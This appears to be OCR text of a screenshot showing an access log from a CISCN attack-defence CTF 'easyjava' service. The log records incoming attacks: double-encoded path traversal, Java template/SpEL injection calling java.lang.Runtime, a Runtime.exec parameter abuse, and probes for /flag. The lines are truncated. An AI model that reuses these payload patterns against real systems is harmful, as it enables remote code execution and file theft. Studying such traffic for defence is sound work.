 Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
dump.txt file_protecting.py
E: > ciscn > awd > source > easyjava > dump.txt
/flag Aa ab .* ? of 26
383 175.21.49.163 - - [25/Jul/2023:09:16:33 +0800] "POST
384 175.21.48.170 - - [25/Jul/2023:07:17:01 +0000] "GET /css/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%2
385 175.21.33.166 - - [25/Jul/2023:07:17:01 +0000] "GET /css/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%2
386 175.21.21.162 - - [25/Jul/2023:07:17:01 +0000] "GET /setlogin HTTP/1.1" 302 -
387 175.21.64.162 - - [25/Jul/2023:07:17:01 +0000] "GET /css/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%2
388 175.21.3.166 - - [25/Jul/2023:07:17:02 +0000] "GET /css/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%25
389 175.21.77.123 - - [25/Jul/2023:07:17:07 +0000] "GET /css/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%
390 175.21.38.163 - - [25/Jul/2023:07:17:08 +0000] "GET /login HTTP/1.1" 200 1165
391 175.21.38.163 - - [25/Jul/2023:07:17:08 +0000] "GET /setlogin HTTP/1.1" 302 -
392 175.21.38.163 - - [25/Jul/2023:07:17:08 +0000] "GET /;jsessionid=B8924186C7649C1DD60058282010CAC3 HTTP/1.1" 2
393 175.21.38.163 - - [25/Jul/2023:07:17:09 +0000] "GET /about?type=__%24%7Bnew+java.util.Scanner%28T%28java.lang
394 175.21.71.163 - - [25/Jul/2023:07:17:12 +0000] "GET /setlogin HTTP/1.1" 302 -
395 175.21.71.163 - - [25/Jul/2023:07:17:12 +0000] "GET /;jsessionid=4C41898BFBF4ADDE7B5AE9A37AEC5EF5 HTTP/1.1" 2
396 175.21.71.163 - - [25/Jul/2023:07:17:12 +0000] "GET /about?type=__%24%7Bnew+java.util.Scanner%28T%28java.lang
397 175.21.70.166 - - [25/Jul/2023:07:17:12 +0000] "GET /logout?targetclass=java.lang.Runtime&method=exec HTTP/1.
398 175.21.70.166 - - [25/Jul/2023:07:17:12 +0000] "GET /;jsessionid=3906107FB3BE0C01D20BC37F2887C296 HTTP/1.1" 2
399 175.21.4.164 - - [25/Jul/2023:07:17:13 +0000] "GET /css/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%25
400 175.21.4.164 - - [25/Jul/2023:07:17:13 +0000] "GET /flag HTTP/1.1" 404 136
401 175.21.4.164 - - [25/Jul/2023:07:17:13 +0000] "GET /env HTTP/1.1" 404 135
402 175.21.3.165 - - [25/Jul/2023:07:17:15 +0000] "GET /css/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%25
403 175.21.27.163 - - [25/Jul/2023:07:17:16 +0000] "GET /css/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%2
404 175.21.27.163 - - [25/Jul/2023:07:17:16 +0000] "GET /about?type=__$%7Bnew%20java.util.Scanner(T(java.lang.Run
405 175.21.27.163 - - [25/Jul/2023:07:17:16 +0000] "GET /logout?targetclass=java.lang.Runtime&method=exec HTTP/1.
406 175.21.27.163 - - [25/Jul/2023:07:17:16 +0000] "GET /;jsessionid=7C26C78070919FCDE642C2EA86668709 HTTP/1.1" 2
407 175.21.59.162 - - [25/Jul/2023:07:17:17 +0000] "GET /css/%252E%252E%252F%252E%252E%252F%252E%252E%252F%252E%2
408 175.21.59.162 - - [25/Jul/2023:07:17:18 +0000] "GET /static/flag HTTP/1.1" 404 143
409 175.21.61.163 - - [25/Jul/2023:07:17:19 +0000] "GET /setlogin HTTP/1.1" 302 -
410 175.21.61.163 - - [25/Jul/2023:07:17:19 +0000] "GET /;jsessionid=24B292916F44D0C5A3B6D08336D9DA97 HTTP/1.1" 2
411 175.21.61.163 - - [25/Jul/2023:07:17:19 +0000] "GET /about?type=__%24%7Bnew%20java.util.Scanner(T(java.lang.R
412 175.21.70.165 - - [25/Jul/2023:07:17:21 +0000] "GET /logout?targetclass=java.lang.Runtime&method=exec HTTP/1.
413 175.21.70.165 - - [25/Jul/2023:07:17:21 +0000] "GET /;jsessionid=E0526E0BB496EBD151E8465115A8A4D5 HTTP/1.1" 2